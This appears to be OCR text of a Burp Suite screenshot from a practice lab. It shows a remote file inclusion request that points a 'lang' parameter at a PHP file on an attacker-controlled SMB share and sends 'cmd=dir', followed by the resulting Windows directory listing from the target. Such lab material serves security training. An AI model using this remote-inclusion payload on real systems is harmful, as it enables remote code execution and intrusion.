 Send Cancel < > Target: http://10.10.10.151
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /blog/?lang=\\10.10.14.17\RFI\exp.php HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 7
11
12 cmd=dir
Response
Raw Headers Hex
Pretty Raw Render \n Actions
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 Volume in drive C has no label.
70 Volume Serial Number is 6A2B-2640
71
72 Directory of C:\inetpub\wwwroot\blog
73
74 04/11/2019 04:23 AM <DIR>
.
75 04/11/2019 04:23 AM <DIR>
..
76 04/11/2019 04:28 AM 4,341 blog-en.php
77 04/11/2019 04:28 AM 4,487 blog-es.php
78 04/11/2019 04:28 AM 4,489 blog-fr.php
79 04/11/2019 04:23 AM <DIR>
css
80 04/11/2019 04:25 AM 1,357 error.html
81 04/11/2019 04:25 AM 1,331 header.html
82 04/11/2019 07:31 PM 442 index.php
83 04/11/2019 04:23 AM <DIR>
js
84 6 File(s) 16,447 bytes
85 4 Dir(s) 17,996,886,016 bytes free
86 4 Dir(s) 17,996,886,016 bytes free
</body>
87 </html>
88
89